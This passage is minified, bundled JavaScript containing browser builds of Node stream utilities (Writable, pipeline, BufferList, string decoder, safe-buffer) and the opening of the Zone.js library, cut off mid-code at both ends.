Function.prototype[Symbol.hasInstance]?(Q=Function.prototype[Symbol.hasInstance],Object.defineProperty(ce,Symbol.hasInstance,{value:function(T){return!!Q.call(this,T)||this===ce&&T&&T._writableState instanceof ne}})):Q=function(T){return T instanceof this},ce.prototype.pipe=function(){k(this,new D)},ce.prototype.write=function(v,T,j){var le=this._writableState,me=!1,s=!le.objectMode&&function K(v){return f.isBuffer(v)||v instanceof l}(v);return s&&!f.isBuffer(v)&&(v=function N(v){return f.from(v)}(v)),"function"==typeof T&&(j=T,T=null),s?T="buffer":T||(T=le.defaultEncoding),"function"!=typeof j&&(j=U),le.ending?function fe(v,T){var j=new E;k(v,j),process.nextTick(T,j)}(this,j):(s||function Me(v,T,j,le){var me;return null===j?me=new y:"string"!=typeof j&&!T.objectMode&&(me=new Z("chunk",["string","Buffer"],j)),!me||(k(v,me),process.nextTick(le,me),!1)}(this,le,v,j))&&(le.pendingcb++,me=function $e(v,T,j,le,me,s){if(!j){var a=function Ge(v,T,j){return!v.objectMode&&!1!==v.decodeStrings&&"string"==typeof T&&(T=f.from(T,j)),T}(T,le,me);le!==a&&(j=!0,me="buffer",le=a)}var F=T.objectMode?1:le.length;T.length+=F;var X=T.length<T.highWaterMark;if(X||(T.needDrain=!0),T.writing||T.corked){var Ie=T.lastBufferedRequest;T.lastBufferedRequest={chunk:le,encoding:me,isBuf:j,callback:s,next:null},Ie?Ie.next=T.lastBufferedRequest:T.bufferedRequest=T.lastBufferedRequest,T.bufferedRequestCount+=1}else Xe(v,T,!1,F,le,me,s);return X}(this,le,s,v,T,j)),me},ce.prototype.cork=function(){this._writableState.corked++},ce.prototype.uncork=function(){var v=this._writableState;v.corked&&(v.corked--,!v.writing&&!v.corked&&!v.bufferProcessing&&v.bufferedRequest&&xe(this,v))},ce.prototype.setDefaultEncoding=function(T){if("string"==typeof T&&(T=T.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((T+"").toLowerCase())>-1))throw new m(T);return this._writableState.defaultEncoding=T,this},Object.defineProperty(ce.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(ce.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),ce.prototype._write=function(v,T,j){j(new O("_write()"))},ce.prototype._writev=null,ce.prototype.end=function(v,T,j){var le=this._writableState;return"function"==typeof v?(j=v,v=null,T=null):"function"==typeof T&&(j=T,T=null),null!=v&&this.write(v,T),le.corked&&(le.corked=1,this.uncork()),le.ending||function ot(v,T,j){T.ending=!0,Ye(v,T),j&&(T.finished?process.nextTick(j):v.once("finish",j)),T.ended=!0,v.writable=!1}(this,le,j),this},Object.defineProperty(ce.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(ce.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(T){this._writableState&&(this._writableState.destroyed=T)}}),ce.prototype.destroy=I.destroy,ce.prototype._undestroy=I.undestroy,ce.prototype._destroy=function(v,T){T(v)}},6320:(ue,de,C)=>{"use strict";var A;function W(E,m,k){return m=function G(E){var m=function B(E,m){if("object"!=typeof E||null===E)return E;var k=E[Symbol.toPrimitive];if(void 0!==k){var U=k.call(E,m||"default");if("object"!=typeof U)return U;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===m?String:Number)(E)}(E,"string");return"symbol"==typeof m?m:String(m)}(m),m in E?Object.defineProperty(E,m,{value:k,enumerable:!0,configurable:!0,writable:!0}):E[m]=k,E}var M=C(33139),f=Symbol("lastResolve"),l=Symbol("lastReject"),N=Symbol("error"),K=Symbol("ended"),I=Symbol("lastPromise"),H=Symbol("handlePromise"),P=Symbol("stream");function S(E,m){return{value:E,done:m}}function Z(E){var m=E[f];if(null!==m){var k=E[P].read();null!==k&&(E[I]=null,E[f]=null,E[l]=null,m(S(k,!1)))}}function O(E){process.nextTick(Z,E)}var D=Object.getPrototypeOf(function(){}),g=Object.setPrototypeOf((W(A={get stream(){return this[P]},next:function(){var m=this,k=this[N];if(null!==k)return Promise.reject(k);if(this[K])return Promise.resolve(S(void 0,!0));if(this[P].destroyed)return new Promise(function(ce,fe){process.nextTick(function(){m[N]?fe(m[N]):ce(S(void 0,!0))})});var ne,U=this[I];if(U)ne=new Promise(function V(E,m){return function(k,U){E.then(function(){m[K]?k(S(void 0,!0)):m[H](k,U)},U)}}(U,this));else{var Q=this[P].read();if(null!==Q)return Promise.resolve(S(Q,!1));ne=new Promise(this[H])}return this[I]=ne,ne}},Symbol.asyncIterator,function(){return this}),W(A,"return",function(){var m=this;return new Promise(function(k,U){m[P].destroy(null,function(ne){ne?U(ne):k(S(void 0,!0))})})}),A),D);ue.exports=function(m){var k,U=Object.create(g,(W(k={},P,{value:m,writable:!0}),W(k,f,{value:null,writable:!0}),W(k,l,{value:null,writable:!0}),W(k,N,{value:null,writable:!0}),W(k,K,{value:m._readableState.endEmitted,writable:!0}),W(k,H,{value:function(Q,ce){var fe=U[P].read();fe?(U[I]=null,U[f]=null,U[l]=null,Q(S(fe,!1))):(U[f]=Q,U[l]=ce)},writable:!0}),k));return U[I]=null,M(m,function(ne){if(ne&&"ERR_STREAM_PREMATURE_CLOSE"!==ne.code){var Q=U[l];return null!==Q&&(U[I]=null,U[f]=null,U[l]=null,Q(ne)),void(U[N]=ne)}var ce=U[f];null!==ce&&(U[I]=null,U[f]=null,U[l]=null,ce(S(void 0,!0))),U[K]=!0}),m.on("readable",O.bind(null,U)),U}},19588:(ue,de,C)=>{"use strict";function A(O,V){var D=Object.keys(O);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(O);V&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(O,y).enumerable})),D.push.apply(D,g)}return D}function W(O){for(var V=1;V<arguments.length;V++){var D=null!=arguments[V]?arguments[V]:{};V%2?A(Object(D),!0).forEach(function(g){G(O,g,D[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(O,Object.getOwnPropertyDescriptors(D)):A(Object(D)).forEach(function(g){Object.defineProperty(O,g,Object.getOwnPropertyDescriptor(D,g))})}return O}function G(O,V,D){return(V=l(V))in O?Object.defineProperty(O,V,{value:D,enumerable:!0,configurable:!0,writable:!0}):O[V]=D,O}function M(O,V){for(var D=0;D<V.length;D++){var g=V[D];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(O,l(g.key),g)}}function l(O){var V=function N(O,V){if("object"!=typeof O||null===O)return O;var D=O[Symbol.toPrimitive];if(void 0!==D){var g=D.call(O,V||"default");if("object"!=typeof g)return g;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===V?String:Number)(O)}(O,"string");return"symbol"==typeof V?V:String(V)}var I=C(83838).Buffer,P=C(15340).inspect,S=P&&P.custom||"inspect";function Z(O,V,D){I.prototype.copy.call(O,V,D)}ue.exports=function(){function O(){(function B(O,V){if(!(O instanceof V))throw new TypeError("Cannot call a class as a function")})(this,O),this.head=null,this.tail=null,this.length=0}return function f(O,V,D){V&&M(O.prototype,V),D&&M(O,D),Object.defineProperty(O,"prototype",{writable:!1})}(O,[{key:"push",value:function(D){var g={data:D,next:null};this.length>0?this.tail.next=g:this.head=g,this.tail=g,++this.length}},{key:"unshift",value:function(D){var g={data:D,next:this.head};0===this.length&&(this.tail=g),this.head=g,++this.length}},{key:"shift",value:function(){if(0!==this.length){var D=this.head.data;return this.head=1===this.length?this.tail=null:this.head.next,--this.length,D}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(D){if(0===this.length)return"";for(var g=this.head,y=""+g.data;g=g.next;)y+=D+g.data;return y}},{key:"concat",value:function(D){if(0===this.length)return I.alloc(0);for(var g=I.allocUnsafe(D>>>0),y=this.head,E=0;y;)Z(y.data,g,E),E+=y.data.length,y=y.next;return g}},{key:"consume",value:function(D,g){var y;return D<this.head.data.length?(y=this.head.data.slice(0,D),this.head.data=this.head.data.slice(D)):y=D===this.head.data.length?this.shift():g?this._getString(D):this._getBuffer(D),y}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(D){var g=this.head,y=1,E=g.data;for(D-=E.length;g=g.next;){var m=g.data,k=D>m.length?m.length:D;if(E+=k===m.length?m:m.slice(0,D),0==(D-=k)){k===m.length?(++y,this.head=g.next?g.next:this.tail=null):(this.head=g,g.data=m.slice(k));break}++y}return this.length-=y,E}},{key:"_getBuffer",value:function(D){var g=I.allocUnsafe(D),y=this.head,E=1;for(y.data.copy(g),D-=y.data.length;y=y.next;){var m=y.data,k=D>m.length?m.length:D;if(m.copy(g,g.length-D,0,k),0==(D-=k)){k===m.length?(++E,this.head=y.next?y.next:this.tail=null):(this.head=y,y.data=m.slice(k));break}++E}return this.length-=E,g}},{key:S,value:function(D,g){return P(this,W(W({},g),{},{depth:0,customInspect:!1}))}}]),O}()},21509:ue=>{"use strict";function C(M,f){G(M,f),A(M)}function A(M){M._writableState&&!M._writableState.emitClose||M._readableState&&!M._readableState.emitClose||M.emit("close")}function G(M,f){M.emit("error",f)}ue.exports={destroy:function de(M,f){var l=this;return this._readableState&&this._readableState.destroyed||this._writableState&&this._writableState.destroyed?(f?f(M):M&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,process.nextTick(G,this,M)):process.nextTick(G,this,M)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(M||null,function(I){!f&&I?l._writableState?l._writableState.errorEmitted?process.nextTick(A,l):(l._writableState.errorEmitted=!0,process.nextTick(C,l,I)):process.nextTick(C,l,I):f?(process.nextTick(A,l),f(I)):process.nextTick(A,l)}),this)},undestroy:function W(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function B(M,f){var l=M._readableState,N=M._writableState;l&&l.autoDestroy||N&&N.autoDestroy?M.destroy(f):M.emit("error",f)}}},33139:(ue,de,C)=>{"use strict";var A=C(26113).F.ERR_STREAM_PREMATURE_CLOSE;function G(){}ue.exports=function M(f,l,N){if("function"==typeof l)return M(f,null,l);l||(l={}),N=function W(f){var l=!1;return function(){if(!l){l=!0;for(var N=arguments.length,K=new Array(N),I=0;I<N;I++)K[I]=arguments[I];f.apply(this,K)}}}(N||G);var K=l.readable||!1!==l.readable&&f.readable,I=l.writable||!1!==l.writable&&f.writable,H=function(){f.writable||S()},P=f._writableState&&f._writableState.finished,S=function(){I=!1,P=!0,K||N.call(f)},Z=f._readableState&&f._readableState.endEmitted,O=function(){K=!1,Z=!0,I||N.call(f)},V=function(E){N.call(f,E)},D=function(){var E;return K&&!Z?((!f._readableState||!f._readableState.ended)&&(E=new A),N.call(f,E)):I&&!P?((!f._writableState||!f._writableState.ended)&&(E=new A),N.call(f,E)):void 0},g=function(){f.req.on("finish",S)};return function B(f){return f.setHeader&&"function"==typeof f.abort}(f)?(f.on("complete",S),f.on("abort",D),f.req?g():f.on("request",g)):I&&!f._writableState&&(f.on("end",H),f.on("close",H)),f.on("end",O),f.on("finish",S),!1!==l.error&&f.on("error",V),f.on("close",D),function(){f.removeListener("complete",S),f.removeListener("abort",D),f.removeListener("request",g),f.req&&f.req.removeListener("finish",S),f.removeListener("end",H),f.removeListener("close",H),f.removeListener("finish",S),f.removeListener("end",O),f.removeListener("error",V),f.removeListener("close",D)}}},87654:ue=>{ue.exports=function(){throw new Error("Readable.from is not available in the browser")}},96249:(ue,de,C)=>{"use strict";var A,G=C(26113).F,B=G.ERR_MISSING_ARGS,M=G.ERR_STREAM_DESTROYED;function f(S){if(S)throw S}function K(S){S()}function I(S,Z){return S.pipe(Z)}ue.exports=function P(){for(var S=arguments.length,Z=new Array(S),O=0;O<S;O++)Z[O]=arguments[O];var V=function H(S){return S.length&&"function"==typeof S[S.length-1]?S.pop():f}(Z);if(Array.isArray(Z[0])&&(Z=Z[0]),Z.length<2)throw new B("streams");var D,g=Z.map(function(y,E){var m=E<Z.length-1;return function N(S,Z,O,V){V=function W(S){var Z=!1;return function(){Z||(Z=!0,S.apply(void 0,arguments))}}(V);var D=!1;S.on("close",function(){D=!0}),void 0===A&&(A=C(33139)),A(S,{readable:Z,writable:O},function(y){if(y)return V(y);D=!0,V()});var g=!1;return function(y){if(!D&&!g){if(g=!0,function l(S){return S.setHeader&&"function"==typeof S.abort}(S))return S.abort();if("function"==typeof S.destroy)return S.destroy();V(y||new M("pipe"))}}}(y,m,E>0,function(U){D||(D=U),U&&g.forEach(K),!m&&(g.forEach(K),V(D))})});return Z.reduce(I)}},42934:(ue,de,C)=>{"use strict";var A=C(26113).F.ERR_INVALID_OPT_VALUE;ue.exports={getHighWaterMark:function G(B,M,f,l){var N=function W(B,M,f){return null!=B.highWaterMark?B.highWaterMark:M?B[f]:null}(M,l,f);if(null!=N){if(!isFinite(N)||Math.floor(N)!==N||N<0)throw new A(l?f:"highWaterMark",N);return Math.floor(N)}return B.objectMode?16:16384}}},18342:(ue,de,C)=>{ue.exports=C(44356).EventEmitter},27054:(ue,de,C)=>{var A=C(83838),W=A.Buffer;function G(M,f){for(var l in M)f[l]=M[l]}function B(M,f,l){return W(M,f,l)}W.from&&W.alloc&&W.allocUnsafe&&W.allocUnsafeSlow?ue.exports=A:(G(A,de),de.Buffer=B),B.prototype=Object.create(W.prototype),G(W,B),B.from=function(M,f,l){if("number"==typeof M)throw new TypeError("Argument must not be a number");return W(M,f,l)},B.alloc=function(M,f,l){if("number"!=typeof M)throw new TypeError("Argument must be a number");var N=W(M);return void 0!==f?"string"==typeof l?N.fill(f,l):N.fill(f):N.fill(0),N},B.allocUnsafe=function(M){if("number"!=typeof M)throw new TypeError("Argument must be a number");return W(M)},B.allocUnsafeSlow=function(M){if("number"!=typeof M)throw new TypeError("Argument must be a number");return A.SlowBuffer(M)}},7045:(ue,de,C)=>{ue.exports=G;var A=C(44356).EventEmitter;function G(){A.call(this)}C(71993)(G,A),G.Readable=C(19609),G.Writable=C(47849),G.Duplex=C(74075),G.Transform=C(2909),G.PassThrough=C(18823),G.finished=C(33139),G.pipeline=C(96249),G.Stream=G,G.prototype.pipe=function(B,M){var f=this;function l(Z){B.writable&&!1===B.write(Z)&&f.pause&&f.pause()}function N(){f.readable&&f.resume&&f.resume()}f.on("data",l),B.on("drain",N),!B._isStdio&&(!M||!1!==M.end)&&(f.on("end",I),f.on("close",H));var K=!1;function I(){K||(K=!0,B.end())}function H(){K||(K=!0,"function"==typeof B.destroy&&B.destroy())}function P(Z){if(S(),0===A.listenerCount(this,"error"))throw Z}function S(){f.removeListener("data",l),B.removeListener("drain",N),f.removeListener("end",I),f.removeListener("close",H),f.removeListener("error",P),B.removeListener("error",P),f.removeListener("end",S),f.removeListener("close",S),B.removeListener("close",S)}return f.on("error",P),B.on("error",P),f.on("end",S),f.on("close",S),B.on("close",S),B.emit("pipe",f),B}},78454:(ue,de,C)=>{"use strict";var A=C(27054).Buffer,W=A.isEncoding||function(g){switch((g=""+g)&&g.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function M(g){var y;switch(this.encoding=function B(g){var y=function G(g){if(!g)return"utf8";for(var y;;)switch(g){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return g;default:if(y)return;g=(""+g).toLowerCase(),y=!0}}(g);if("string"!=typeof y&&(A.isEncoding===W||!W(g)))throw new Error("Unknown encoding: "+g);return y||g}(g),this.encoding){case"utf16le":this.text=P,this.end=S,y=4;break;case"utf8":this.fillLast=K,y=4;break;case"base64":this.text=Z,this.end=O,y=3;break;default:return this.write=V,void(this.end=D)}this.lastNeed=0,this.lastTotal=0,this.lastChar=A.allocUnsafe(y)}function f(g){return g<=127?0:g>>5==6?2:g>>4==14?3:g>>3==30?4:g>>6==2?-1:-2}function K(g){var y=this.lastTotal-this.lastNeed,E=function N(g,y,E){if(128!=(192&y[0]))return g.lastNeed=0,"\ufffd";if(g.lastNeed>1&&y.length>1){if(128!=(192&y[1]))return g.lastNeed=1,"\ufffd";if(g.lastNeed>2&&y.length>2&&128!=(192&y[2]))return g.lastNeed=2,"\ufffd"}}(this,g);return void 0!==E?E:this.lastNeed<=g.length?(g.copy(this.lastChar,y,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(g.copy(this.lastChar,y,0,g.length),void(this.lastNeed-=g.length))}function P(g,y){if((g.length-y)%2==0){var E=g.toString("utf16le",y);if(E){var m=E.charCodeAt(E.length-1);if(m>=55296&&m<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=g[g.length-2],this.lastChar[1]=g[g.length-1],E.slice(0,-1)}return E}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=g[g.length-1],g.toString("utf16le",y,g.length-1)}function S(g){var y=g&&g.length?this.write(g):"";return this.lastNeed?y+this.lastChar.toString("utf16le",0,this.lastTotal-this.lastNeed):y}function Z(g,y){var E=(g.length-y)%3;return 0===E?g.toString("base64",y):(this.lastNeed=3-E,this.lastTotal=3,1===E?this.lastChar[0]=g[g.length-1]:(this.lastChar[0]=g[g.length-2],this.lastChar[1]=g[g.length-1]),g.toString("base64",y,g.length-E))}function O(g){var y=g&&g.length?this.write(g):"";return this.lastNeed?y+this.lastChar.toString("base64",0,3-this.lastNeed):y}function V(g){return g.toString(this.encoding)}function D(g){return g&&g.length?this.write(g):""}de.I=M,M.prototype.write=function(g){if(0===g.length)return"";var y,E;if(this.lastNeed){if(void 0===(y=this.fillLast(g)))return"";E=this.lastNeed,this.lastNeed=0}else E=0;return E<g.length?y?y+this.text(g,E):this.text(g,E):y||""},M.prototype.end=function H(g){var y=g&&g.length?this.write(g):"";return this.lastNeed?y+"\ufffd":y},M.prototype.text=function I(g,y){var E=function l(g,y,E){var m=y.length-1;if(m<E)return 0;var k=f(y[m]);return k>=0?(k>0&&(g.lastNeed=k-1),k):--m<E||-2===k?0:(k=f(y[m]))>=0?(k>0&&(g.lastNeed=k-2),k):--m<E||-2===k?0:(k=f(y[m]))>=0?(k>0&&(2===k?k=0:g.lastNeed=k-3),k):0}(this,g,y);if(!this.lastNeed)return g.toString("utf8",y);this.lastTotal=E;var m=g.length-(E-this.lastNeed);return g.copy(this.lastChar,0,m),g.toString("utf8",y,m)},M.prototype.fillLast=function(g){if(this.lastNeed<=g.length)return g.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);g.copy(this.lastChar,this.lastTotal-this.lastNeed,0,g.length),this.lastNeed-=g.length}},3398:ue=>{function C(A){try{if(!global.localStorage)return!1}catch{return!1}var W=global.localStorage[A];return null!=W&&"true"===String(W).toLowerCase()}ue.exports=function de(A,W){if(C("noDeprecation"))return A;var G=!1;return function B(){if(!G){if(C("throwDeprecation"))throw new Error(W);C("traceDeprecation")?console.trace(W):console.warn(W),G=!0}return A.apply(this,arguments)}}},96935:()=>{"use strict";!function(r){const o=r.performance;function d(ke){o&&o.mark&&o.mark(ke)}function c(ke,se){o&&o.measure&&o.measure(ke,se)}d("Zone");const x=r.__Zone_symbol_prefix||"__zone_symbol__";function n(ke){return x+ke}const e=!0===r[n("forceDuplicateZoneCheck")];if(r.Zone){if(e||"function"!=typeof r.Zone.__symbol__)throw new Error("Zone already loaded.");return r.Zone}let t=(()=>{class ke{static{this.__symbol__=n}static assertZonePatched(){if(r.Promise!==st.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")}static get root(){let p=ke.current;for(;p.parent;)p=p.parent;return p}static get current(){return Fe.zone}static get currentTask(){return rt}static __load_patch(p,R,pe=!1){if(st.hasOwnProperty(p)){if(!pe&&e)throw Error("Already loaded patch: "+p)}else if(!r["__Zone_disable_"+p]){const Te="Zone:"+p;d(Te),st[p]=R(r,ke,He),c(Te,Te)}}get parent(){return this._parent}get name(){return this._name}constructor(p,R){this._parent=p,this._name=R?R.name||"unnamed":"<root>",this._properties=R&&R.properties||{},this._zoneDelegate=new u(this,this._parent&&this._parent._zoneDelegate,R)}get(p){const R=this.getZoneWith(p);if(R)return R._properties[p]}getZoneWith(p){let R=this;for(;R;){if(R._properties.hasOwnProperty(p))return R;R=R._parent}return null}fork(p){if(!p)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,p)}wrap(p,R){if("function"!=typeof p)throw new Error("Expecting function got: "+p);const pe=this._zoneDelegate.intercept(this,p,R),Te=this;return function(){return Te.runGuarded(pe,this,arguments,R)}}run(p,R,pe,Te){Fe={parent:Fe,zone:this};try{return this._zoneDelegate.invoke(this,p,R,pe,Te)}finally{Fe=Fe.parent}}runGuarded(p,R=null,pe,Te){Fe={parent:Fe,zone:this};try{try{return this._zoneDelegate.invoke(this,p,R,pe,Te)}catch(We){if(this._zoneDelegate.handleError(this,We))throw We}}finally{Fe=Fe.parent}}runTask(p,R,pe){if(p.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(p.zone||ze).name+"; Execution: "+this.name+")");if(p.state===Oe&&(p.type===qe||p.type===Ee))return;const Te=p.state!=oe;Te&&p._transitionTo(oe,Le),p.runCount++;const We=rt;rt=p,Fe={parent:Fe,zone:this};try{p.type==Ee&&p.data&&!p.data.isPeriodic&&(p.cancelFn=void 0);try{return this._zoneDelegate.invokeTask(this,p,R,pe)}catch(z){if(this._zoneDelegate.handleError(this,z))throw z}}finally{p.state!==Oe&&p.state!==te&&(p.type==qe||p.data&&p.data.isPeriodic?Te&&p._transitionTo(Le,oe):(p.runCount=0,this._updateTaskCount(p,-1),Te&&p._transitionTo(Oe,oe,Oe))),Fe=Fe.parent,rt=We}}scheduleTask(p){if(p.zone&&p.zone!==this){let pe=this;for(;pe;){if(pe===p.zone)throw Error(`can not reschedule task to ${this.name} which is descendants of the original zone ${p.zone.name}`);pe=pe.parent}}p._transitionTo(Ze,Oe);const R=[];p._zoneDelegates=R,p._zone=this;try{p=this._zoneDelegate.scheduleTask(this,p)}catch(pe){throw p._transitionTo(te,Ze,Oe),this._zoneDelegate.handleError(this,pe),pe}return p._zoneDelegates===R&&this._updateTaskCount(p,1),p.state==Ze&&p._transitionTo(Le,Ze),p}scheduleMicroTask(p,R,pe,Te){return this.scheduleTask(new h(Se,p,R,pe,Te,void 0))}scheduleMacroTask(p,R,pe,Te,We){return this.scheduleTask(new h(Ee,p,R,pe,Te,We))}scheduleEventTask(p,R,pe,Te,We){return this.scheduleTask(new h(qe,p,R,pe,Te,We))}cancelTask(p){if(p.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(p.zone||ze).name+"; Execution: "+this.name+")");if(p.state===Le||p.state===oe){p._transitionTo(Ne,Le,oe);try{this._zoneDelegate.cancelTask(this,p)}catch(R){throw p._transitionTo(te,Ne),this._zoneDelegate.handleError(this,R),R}return this._updateTaskCount(p,-1),p._transitionTo(Oe,Ne),p.runCount=0,p}}_updateTaskCount(p,R){const pe=p._zoneDelegates;-1==R&&(p._zoneDelegates=null);for(let Te=0;Te<pe.length;Te++)pe[Te]._updateTaskCount(p.type,R)}}return ke})();const i={name:"",onHasTask:(ke,se,p,R)=>ke.hasTask(p,R),onScheduleTask:(ke,se,p,R)=>ke.scheduleTask(p,R),onInvokeTask:(ke,se,p,R,pe,Te)=>ke.invokeTask(p,R,pe,Te),onCancelTask:(ke,se,p,R)=>ke.cancelTask(p,R)};class u{constructor(se,p,R){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=se,this._parentDelegate=p,this._forkZS=R&&(R&&R.onFork?R:p._forkZS),this._forkDlgt=R&&(R.onFork?p:p._forkDlgt),this._forkCurrZone=R&&(R.onFork?this.zone:p._forkCurrZone),this._interceptZS=R&&(R.onIntercept?R:p._interceptZS),this._interceptDlgt=R&&(R.onIntercept?p:p._interceptDlgt),this._interceptCurrZone=R&&(R.onIntercept?this.zone:p._interceptCurrZone),this._invokeZS=R&&(R.onInvoke?R:p._invokeZS),this._invokeDlgt=R&&(R.onInvoke?p:p._invokeDlgt),this._invokeCurrZone=R&&(R.onInvoke?this.zone:p._invokeCurrZone),this._handleErrorZS=R&&(R.onHandleError?R:p._handleErrorZS),this._handleErrorDlgt=R&&(R.onHandleError?p:p._handleErrorDlgt),this._handleErrorCurrZone=R&&(R.onHandleError?this.zone:p._handleErrorCurrZone),this._scheduleTaskZS=R&&(R.onScheduleTask?R:p._scheduleTaskZS),this._scheduleTaskDlgt=R&&(R.onScheduleTask?p:p._scheduleTaskDlgt),this._scheduleTaskCurrZone=R&&(R.onScheduleTask?this.zone:p._scheduleTaskCurrZone),this._invokeTaskZS=R&&(R.onInvokeTask?R:p._invokeTaskZS),this._invokeTaskDlgt=R&&(R.onInvokeTask?p:p._invokeTaskDlgt),this._invokeTaskCurrZone=R&&(R.onInvokeTask?this.zone:p._invokeTaskCurrZone),this._cancelTaskZS=R&&(R.onCancelTask?R:p._cancelTaskZS),this._cancelTaskDlgt=R&&(R.onCancelTask?p:p._cancelTaskDlgt),this._cancelTaskCurrZone=R&&(R.onCancelTask?this.zone:p._cancelTaskCurrZone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;const pe=R&&R.onHasTask;(pe||p&&p._hasTaskZS)&&(this._hasTaskZS=pe?R:i,this._hasTaskDlgt=p,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=se,R.onScheduleTask||(this._scheduleTaskZS=i,this._scheduleTaskDlgt=p,this._scheduleTaskCurrZone=this.zone),R.onInvokeTask||(this._invokeTaskZS=i,this._invokeTaskDlgt=p,this._invokeTaskCurrZone=this.zone),R.onCancelTask||(this._cancelTaskZS=i,this._cancelTaskDlgt=p,this._cancelTaskCurrZone=this.zone))}fork(se,p){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,se,p):new t(se,p)}intercept(se,p,R){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,se,p,R):p}invoke(se,p,R,pe,Te){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,se,p,R,pe,Te):p.apply(R,pe)}handleError(se,p){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,se,p)}scheduleTask(se,p){let R=p;if(this._scheduleTaskZS)this._hasTaskZS&&R._zoneDelegates.push(this._hasTaskDlgtOwner),R=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,se,p),R||(R=p);else if(p.scheduleFn)p.scheduleFn(p);else{if(p.type!=Se)throw new Error("Task is missing scheduleFn.");we(p)}return R}invokeTask(se,p,R,pe){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,se,p,R,pe):p.callback.apply(R,pe)}cancelTask(se,p){let R;if(this._cancelTaskZS)R=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,se,p);else{if(!p.cancelFn)throw Error("Task is not cancelable");R=p.cancelFn(p)}return R}hasTask(se,p){try{this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,se,p)}catch(R){this.handleError(se,R)}}_updateTaskCount(se,p){const R=this._taskCounts,pe=R[se],Te=R[se]=pe+p;if(Te<0)throw new Error("More tasks executed then were scheduled.");0!=pe&&0!=Te||this.hasTask(this.zone,{microTask:R.microTask>0,macroTask:R.macroTask>0,eventTask:R.eventTask>0,change:se})}}class h{constructor(se,p,R,pe,Te,We){if(this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=se,this.source=p,this.data=pe,this.scheduleFn=Te,this.cancelFn=We,!R)throw new Error("callback is not defined");this.callback=R;const z=this;this.invoke=se===qe&&pe&&pe.useG?h.invokeTask:function(){return h.invokeTask.call(r,z,this,arguments)}}static invokeTask(se,p,R){se||(se=this),Ke++;try{return se.runCount++,se.zone.runTask(se,p,R)}finally{1==Ke&&ie(),Ke--}}get zone(){return this._zone}get state(){return this._state}cancelScheduleRequest(){this._transitionTo(Oe,Ze)}_transitionTo(se,p,R){if(this._state!==p&&this._state!==R)throw new Error(`${this.type} '${this.source}': can not transition to '${se}', expecting state '${p}'${R?" or '"+R+"'":""}, was '${this._state}'.`);this._state=se,se==Oe&&(this._zoneDelegates=null)}toString(){return this.data&&typeof this.data.handleId<"u"?this.data.handleId.toString():Object.prototype.toString.call(this)}toJSON(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount}}}const b=n("setTimeout"),$=n("Promise"),ee=n("then");let ge,J=[],re=!1;function De(ke){if(ge||r[$]&&(ge=r[$].resolve(0)),ge){let se=ge[ee];se||(se=ge.then),se.call(ge,ke)}else r[b](ke,0)}function we(ke){0===Ke&&0===J.length&&De(ie),ke&&J.push(ke)}function ie(){if(!re){for(re=!0;J.length;){const ke=J;J=[];for(let se=0;se<ke.length;se++){const 